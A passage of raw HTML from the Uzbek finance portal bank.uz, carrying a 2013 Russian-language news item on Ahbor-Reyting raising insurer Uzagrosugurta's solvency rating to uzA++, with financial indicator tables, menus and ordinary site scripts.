        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/news" title="Новости" >
					<span >Новости</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/news/novosti-rynka" title="Новости рынка" >
					<span >Новости рынка</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Новости",
    "item": "https://bank.uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Новости рынка",
    "item": "https://bank.uz/news/novosti-rynka"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//news/text99009_reytingovoe_agentstvo_ahbor-reyting_povysilo_gask_uzagrosugurta_(oao)_reyting_platejesposobnosti_po_nacionalnoy_shkale_do_urovnya_uza_and_and_c_prognozom_stabilnyy",
                "publisher":{
            "@type":"Organization",
            "name":"Bank.uz",
            "logo":"https://bank.uz/local/templates/main/img/logo.png"
        },
                "headline": "Рейтинговое агентство “Ahbor-Reyting” повысило ГАСК “Узагросугурта” (ОАО) рейтинг платежеспособности по национальной шкале до уровня “uzA++” c прогнозом “Стабильный”",
        "mainEntityOfPage": "https://bank.uz/news/text99009_reytingovoe_agentstvo_ahbor-reyting_povysilo_gask_uzagrosugurta_(oao)_reyting_platejesposobnosti_po_nacionalnoy_shkale_do_urovnya_uza_and_and_c_prognozom_stabilnyy",
        "articleBody": "
Рейтинговое агентство “Ahbor-Reyting” повышает Государственной Акционерной Страховой Компании “Узагросугурта” (ОАО) рейтинг платежеспособности по национальной шкале до уровня “uzA++” с прогнозом “Стабильный”. Рейтинг “uzA++” обозначает исключительно ВЫСОКИЙ уровень платежеспособности Страховой компании с позитивными перспективами. Настоящий рейтинг выставляется Страховым компаниям, имеющим исключительно высокую способность по своевременному и полному выполнению своих обязательств и требований держателей страховых полисов. Это - самый высокий рейтинг платежеспособности  Страховой компании по национальной рейтинговой шкале.
ГАСК "Узагросугурта" (ОАО) - универсальная страховая компания, оказывающая полный спектр страховых услуг всем категориям юридических и физических лиц. Компания проводит страховую деятельность в отрасли общего страхования в обязательной и добровольной форме по всем 17 классам страхования. ГАСК "Узагросугурта" (ОАО) уделяет большое внимание внедрению новых видов страхования и на сегодняшний день количество предоставляемых компанией видов страхования превысило 103.
В настоящее время, ГАСК "Узагросугурта" (ОАО) имеет самую разветвленную сеть филиалов (189) и агентств по всему Узбекистану, включая: 12 областных дирекций, дирекцию в Республике Каракалпакстан   и дирекцию в городе Ташкенте  с 13  отделениями, 175 районных и городских отделений и 536 агентских представительств Компании, работающих в самых отдаленных местностях республики. Высокий уровень проникновения и широкие масштабы деятельности позволяет ГАСК "Узагросугурта" (ОАО) оказывать своим клиентам высококачественные страховые услуги и одновременно являются основными конкурентными преимуществами Компании. Все без исключения подразделения Компании уполномочены заключать договора страхования, рассматривать требования страхователей и потерпевших о страховых выплатах и осуществлять страховые выплаты. Кроме того, наличие широко разветвленной сети реализации страховых услуг практически во всех районах и городах Республики Узбекистан позволяет ГАСК "Узагросугурта" (ОАО) оперативно и без задержек рассматривать и урегулировать требования страхователей по страховым выплатам в строго отведенные для этого сроки.
За последние годы в то время когда показатели всего отечественного страхового рынка имели стабильный рост, финансовые показатели ГАСК “Узагросугурта” (ОАО) демонстрировали еще более высокие темпы увеличения. В связи с этим, в рассматриваемом периоде, у Страховой компании наблюдалось соответствующее укрепление рыночных позиций в секторе по активам, собственному капиталу, собранным премиям и др. При этом, по мнению РА “Ahbor-Reyting”, благодаря хорошо разработанной стратегии, в дальнейшем, рыночные позиции ГАСК “Узагросугурта” (ОАО) на отечественном страховом рынке вероятнее всего продолжат укрепляться и сохранятся на благоприятном уровне.
По итогам 2012 года количество действующих договоров Страховой компании составило 4,2 млн. штук. Собранные совокупные страховые премии ГАСК “Узагросугурта” (ОАО)  в течение 2012 года увеличились на 23,13% относительно аналогичного периода прошлого года и в итоге составили 46,2 млрд. сумов. Так, по итогам 2012 года рыночная доля по собранным премиям ГАСК “Узагросугурта” (ОАО) составила 17,70% (по итогам 2011г.: 17,69%) и Страховая компания по данному показателю занимает 1 место среди 33 отечественных страховых компаний Узбекистана. Кроме того, вместе с произошедшим по итогам 2012 года увеличением страховых премий, одновременно с этим увеличились, относительно аналогичного периода прошлого года и страховые выплаты на 33,48%, которые в итоге периода составили 7,7 млрд.сумов. При этом, рыночная доля ГАСК “Узагросугурта” (ОАО) по данному показателю составила 16,21% (по итогам 2011г.: 12,90%) и Страховая компания по итогам 2012 года заняла 2 позицию среди всех страховых компаний Узбекистана.
РА “Ahbor-Reyting”, положительным образом оценивает инвестиционную деятельность, которую проводила ГАСК “Узагросугурта” (ОАО) на протяжении последних нескольких лет. По итогам 2012 года, относительно аналогичного периода прошлого года, совокупный объем инвестиций ГАСК “Узагросугурта” (ОАО) увеличился на 66,98% и составил 67,98% от всех активов Страховой компании. На увеличение инвестиционного портфеля ГАСК “Узагросугурта” (ОАО) по итогам 2012 года в основном повлиял 86,44% рост краткосрочных инвестиций, доля которых в совокупности инвестиций Страховой компании составила 75,90%. Одновременно с этим, РА “Ahbor-Reyting” также положительным образом оценивает инвестиционную деятельность ГАСК “Узагросугурта” (ОАО) по долгосрочному направлению. Так, в течение 2012 года, долгосрочные инвестиции Страховой компании увеличились относительно аналогичного периода прошлого года на 25,66% и составили 10,4 млрд.сумов. Необходимо отметить, что по итогам 2012 года, порядка 50,86% инвестиционного портфеля ГАСК “Узагросугурта” (ОАО) приходилось на долю банковских депозитов, 24,20% на долю акций, 21,72% на долю участия в уставном фонде предприятий, 2,30% на долю займов и др. Имеющаяся структура инвестиционного портфеля показывает что, ГАСК “Узагросугурта” (ОАО) размещает средства преимущественно в стабильно доходоприносящие активы, т.е. в акции, банковские депозиты и ценные бумаги. С учетом этого, эффективное вложение инвестиционного портфеля в дальнейшем может обеспечить ГАСК “Узагросугурта” (ОАО) еще большее укрепление показателя доходности по инвестициям.




Аналитические   показатели ГАСК “Узагросугурта” (ОАО)


I пол. 2013г.


2012г.


2011г.




Всего активы,   в млн. сум.


75 260


63 611


41 742




Уставный капитал, в млн. сум.


10 215


10 215


2 230




Собственный   капитал, в млн. сум.


26 748


17 108


9 082




Резервы (чистые),   в млн. сум.


46 446


45 390


31 928




Коэффициент   убыточности, в %


-36,90


66,07


64,15




Коэффициент   расходов, в %


80,80


39,40


39,35




Комбинированный   коэффициент, в %


43,89


105,47


103,50




Собственный   капитал / Технические резервы, в %


62,25


40,69


30,84




Ликвидные активы /   Страховые резервы, в %


118,80


99,83


83,83




 
 
 
 
 
 
 
 
 
 
",
        "image":[
                     ],
        "inLanguage":"ru",
        "datePublished":"2013-10-11T16:01:48+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            Рейтинговое агентство “Ahbor-Reyting” повысило ГАСК “Узагросугурта” (ОАО) рейтинг платежеспособности по национальной шкале до уровня “uzA++” c прогнозом “Стабильный”        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        11.10.2013                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow">Читайте нас в телеграм</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на телефоны            </a>
        </li>
        <li>
            <a href="/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на другие товары            </a>
        </li>
    </ul>
    <span class="medium-text">
        
<p><span style="font-size: small;">Рейтинговое агентство “Ahbor-Reyting” повышает Государственной Акционерной Страховой Компании “Узагросугурта” (ОАО) рейтинг платежеспособности по национальной шкале до уровня “uzA++” с прогнозом “Стабильный”. Рейтинг “uzA++” обозначает исключительно ВЫСОКИЙ уровень платежеспособности Страховой компании с позитивными перспективами. Настоящий рейтинг выставляется Страховым компаниям, имеющим исключительно высокую способность по своевременному и полному выполнению своих обязательств и требований держателей страховых полисов. Это - самый высокий рейтинг платежеспособности  Страховой компании по национальной рейтинговой шкале.</span></p>
<p><span style="font-size: small;">ГАСК "Узагросугурта" (ОАО) - универсальная страховая компания, оказывающая полный спектр страховых услуг всем категориям юридических и физических лиц. Компания проводит страховую деятельность в отрасли общего страхования в обязательной и добровольной форме по всем 17 классам страхования. ГАСК "Узагросугурта" (ОАО) уделяет большое внимание внедрению новых видов страхования и на сегодняшний день количество предоставляемых компанией видов страхования превысило 103.</span></p>
<p><span style="font-size: small;">В настоящее время, ГАСК "Узагросугурта" (ОАО) имеет самую разветвленную сеть филиалов (189) и агентств по всему Узбекистану, включая: 12 областных дирекций, дирекцию в Республике Каракалпакстан   и дирекцию в городе Ташкенте  с 13  отделениями, 175 районных и городских отделений и 536 агентских представительств Компании, работающих в самых отдаленных местностях республики. Высокий уровень проникновения и широкие масштабы деятельности позволяет ГАСК "Узагросугурта" (ОАО) оказывать своим клиентам высококачественные страховые услуги и одновременно являются основными конкурентными преимуществами Компании. Все без исключения подразделения Компании уполномочены заключать договора страхования, рассматривать требования страхователей и потерпевших о страховых выплатах и осуществлять страховые выплаты. Кроме того, наличие широко разветвленной сети реализации страховых услуг практически во всех районах и городах Республики Узбекистан позволяет ГАСК "Узагросугурта" (ОАО) оперативно и без задержек рассматривать и урегулировать требования страхователей по страховым выплатам в строго отведенные для этого сроки.</span></p>
<p><span style="font-size: small;">За последние годы в то время когда показатели всего отечественного страхового рынка имели стабильный рост, финансовые показатели ГАСК “Узагросугурта” (ОАО) демонстрировали еще более высокие темпы увеличения. В связи с этим, в рассматриваемом периоде, у Страховой компании наблюдалось соответствующее укрепление рыночных позиций в секторе по активам, собственному капиталу, собранным премиям и др. При этом, по мнению РА “Ahbor-Reyting”, благодаря хорошо разработанной стратегии, в дальнейшем, рыночные позиции ГАСК “Узагросугурта” (ОАО) на отечественном страховом рынке вероятнее всего продолжат укрепляться и сохранятся на благоприятном уровне.</span></p>
<p><span style="font-size: small;">По итогам 2012 года количество действующих договоров Страховой компании составило 4,2 млн. штук. Собранные совокупные страховые премии ГАСК “Узагросугурта” (ОАО)  в течение 2012 года увеличились на 23,13% относительно аналогичного периода прошлого года и в итоге составили 46,2 млрд. сумов. Так, по итогам 2012 года рыночная доля по собранным премиям ГАСК “Узагросугурта” (ОАО) составила 17,70% (по итогам 2011г.: 17,69%) и Страховая компания по данному показателю занимает 1 место среди 33 отечественных страховых компаний Узбекистана. Кроме того, вместе с произошедшим по итогам 2012 года увеличением страховых премий, одновременно с этим увеличились, относительно аналогичного периода прошлого года и страховые выплаты на 33,48%, которые в итоге периода составили 7,7 млрд.сумов. При этом, рыночная доля ГАСК “Узагросугурта” (ОАО) по данному показателю составила 16,21% (по итогам 2011г.: 12,90%) и Страховая компания по итогам 2012 года заняла 2 позицию среди всех страховых компаний Узбекистана.</span></p>
<p><span style="font-size: small;">РА “Ahbor-Reyting”, положительным образом оценивает инвестиционную деятельность, которую проводила ГАСК “Узагросугурта” (ОАО) на протяжении последних нескольких лет. По итогам 2012 года, относительно аналогичного периода прошлого года, совокупный объем инвестиций ГАСК “Узагросугурта” (ОАО) увеличился на 66,98% и составил 67,98% от всех активов Страховой компании. На увеличение инвестиционного портфеля ГАСК “Узагросугурта” (ОАО) по итогам 2012 года в основном повлиял 86,44% рост краткосрочных инвестиций, доля которых в совокупности инвестиций Страховой компании составила 75,90%. Одновременно с этим, РА “Ahbor-Reyting” также положительным образом оценивает инвестиционную деятельность ГАСК “Узагросугурта” (ОАО) по долгосрочному направлению. Так, в течение 2012 года, долгосрочные инвестиции Страховой компании увеличились относительно аналогичного периода прошлого года на 25,66% и составили 10,4 млрд.сумов. Необходимо отметить, что по итогам 2012 года, порядка 50,86% инвестиционного портфеля ГАСК “Узагросугурта” (ОАО) приходилось на долю банковских депозитов, 24,20% на долю акций, 21,72% на долю участия в уставном фонде предприятий, 2,30% на долю займов и др. Имеющаяся структура инвестиционного портфеля показывает что, ГАСК “Узагросугурта” (ОАО) размещает средства преимущественно в стабильно доходоприносящие активы, т.е. в акции, банковские депозиты и ценные бумаги. С учетом этого, эффективное вложение инвестиционного портфеля в дальнейшем может обеспечить ГАСК “Узагросугурта” (ОАО) еще большее укрепление показателя доходности по инвестициям.</span></p>
<table border="1" cellspacing="0" cellpadding="0" align="left">
<tbody>
<tr>
<td width="355">
<p><span style="font-size: small;"><strong>Аналитические   показатели ГАСК “</strong><strong>Узагросугурта</strong><strong>”</strong><strong> (ОАО)</strong></span></p>
</td>
<td width="85">
<p align="center"><span style="font-size: small;"><strong>I пол. </strong><strong>2013г.</strong></span></p>
</td>
<td width="85">
<p align="center"><span style="font-size: small;"><strong>20</strong><strong>12</strong><strong>г.</strong></span></p>
</td>
<td width="85">
<p align="center"><span style="font-size: small;"><strong>2011г.</strong></span></p>
</td>
</tr>
<tr>
<td width="355">
<p><span style="font-size: small;">Всего активы,   в млн. сум.</span></p>
</td>
<td width="85">
<p align="center"><span style="font-size: small;">75 260</span></p>
</td>
<td width="85">
<p align="center"><span style="font-size: small;">63 611</span></p>
</td>
<td width="85">
<p align="center"><span style="font-size: small;">41 742</span></p>
</td>
</tr>
<tr>
<td width="355">
<p><span style="font-size: small;">Уставный капитал, в млн. сум.</span></p>
</td>
<td width="85">
<p align="center"><span style="font-size: small;">10 215</span></p>
</td>
<td width="85">
<p align="center"><span style="font-size: small;">10 215</span></p>
</td>
<td width="85">
<p align="center"><span style="font-size: small;">2 230</span></p>
</td>
</tr>
<tr>
<td width="355">
<p><span style="font-size: small;">Собственный   капитал, в млн. сум.</span></p>
</td>
<td width="85">
<p align="center"><span style="font-size: small;">26 748</span></p>
</td>
<td width="85">
<p align="center"><span style="font-size: small;">17 108</span></p>
</td>
<td width="85">
<p align="center"><span style="font-size: small;">9 082</span></p>
</td>
</tr>
<tr>
<td width="355">
<p><span style="font-size: small;">Резервы (чистые),   в млн. сум.</span></p>
</td>
<td width="85">
<p align="center"><span style="font-size: small;">46 446</span></p>
</td>
<td width="85">
<p align="center"><span style="font-size: small;">45 390</span></p>
</td>
<td width="85">
<p align="center"><span style="font-size: small;">31 928</span></p>
</td>
</tr>
<tr>
<td width="355" valign="bottom">
<p><span style="font-size: small;">Коэффициент   убыточности, в %</span></p>
</td>
<td width="85" valign="bottom">
<p align="center"><span style="font-size: small;">-36,90</span></p>
</td>
<td width="85" valign="bottom">
<p align="center"><span style="font-size: small;">66,07</span></p>
</td>
<td width="85">
<p align="center"><span style="font-size: small;">64,15</span></p>
</td>
</tr>
<tr>
<td width="355" valign="bottom">
<p><span style="font-size: small;">Коэффициент   расходов, в %</span></p>
</td>
<td width="85" valign="bottom">
<p align="center"><span style="font-size: small;">80,80</span></p>
</td>
<td width="85" valign="bottom">
<p align="center"><span style="font-size: small;">39,40</span></p>
</td>
<td width="85">
<p align="center"><span style="font-size: small;">39,35</span></p>
</td>
</tr>
<tr>
<td width="355" valign="bottom">
<p><span style="font-size: small;">Комбинированный   коэффициент, в %</span></p>
</td>
<td width="85" valign="bottom">
<p align="center"><span style="font-size: small;">43,89</span></p>
</td>
<td width="85" valign="bottom">
<p align="center"><span style="font-size: small;">105,47</span></p>
</td>
<td width="85">
<p align="center"><span style="font-size: small;">103,50</span></p>
</td>
</tr>
<tr>
<td width="355" valign="bottom">
<p><span style="font-size: small;">Собственный   капитал / Технические резервы, в %</span></p>
</td>
<td width="85" valign="bottom">
<p align="center"><span style="font-size: small;">62,25</span></p>
</td>
<td width="85" valign="bottom">
<p align="center"><span style="font-size: small;">40,69</span></p>
</td>
<td width="85">
<p align="center"><span style="font-size: small;">30,84</span></p>
</td>
</tr>
<tr>
<td width="355" valign="bottom">
<p><span style="font-size: small;">Ликвидные активы /   Страховые резервы, в %</span></p>
</td>
<td width="85" valign="bottom">
<p align="center"><span style="font-size: small;">118,80</span></p>
</td>
<td width="85" valign="bottom">
<p align="center"><span style="font-size: small;">99,83</span></p>
</td>
<td width="85">
<p align="center"><span style="font-size: small;">83,83</span></p>
</td>
</tr>
</tbody>
</table>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p><span style="font-size: small;"> </span></p>
    </span>
</div>

<div class="ist">
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            Похожие новости</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_12618">
                        <span  class="center-news-img" data-link="/news/text146703_reytingovoe_agentstvo_axbor-reyting_obnovil_kreditnyy_reyting_banka_kishlok_kurilish_bank">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Рейтинговое агентство «Axbor-Reyting» обновил кредитный рейтинг банка «Кишлок курилиш банк»">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                24.12.2018                            </p>
                                                <span  data-link="/news/text146703_reytingovoe_agentstvo_axbor-reyting_obnovil_kreditnyy_reyting_banka_kishlok_kurilish_bank" class="center-news-text">
                            Рейтинговое агентство «Axbor-Reyting» обновил кредитный рейтинг банка «Кишлок курилиш банк»                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                Qishloq qurulish bank                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_12542">
                        <span  class="center-news-img" data-link="/news/text144320_reytingovoe_agentstvo_axbor-reyting_obnovil_kreditnyy_reyting_akb_qishloq_qurilish_bank">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Рейтинговое агентство «Axbor-Reyting» обновил кредитный рейтинг АКБ &quot;Qishloq Qurilish Bank&quot;">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                14.09.2018                            </p>
                                                <span  data-link="/news/text144320_reytingovoe_agentstvo_axbor-reyting_obnovil_kreditnyy_reyting_akb_qishloq_qurilish_bank" class="center-news-text">
                            Рейтинговое агентство «Axbor-Reyting» обновил кредитный рейтинг АКБ "Qishloq Qurilish Bank"                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                Qishloq qurulish bank                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_12474">
                        <span  class="center-news-img" data-link="/news/text141626_reytingovoe_agenstvo_ahbor-reyting_obnovilo_chab_trastbanku_kreditnyy_reyting_za_2017_god">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Рейтинговое агенство «Ahbor-Reyting» обновило ЧАБ «Трастбанк»у кредитный рейтинг за 2017 год">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                25.05.2018                            </p>
                                                <span  data-link="/news/text141626_reytingovoe_agenstvo_ahbor-reyting_obnovilo_chab_trastbanku_kreditnyy_reyting_za_2017_god" class="center-news-text">
                            Рейтинговое агенство «Ahbor-Reyting» обновило ЧАБ «Трастбанк»у кредитный рейтинг за 2017 год                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                Trastbank                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
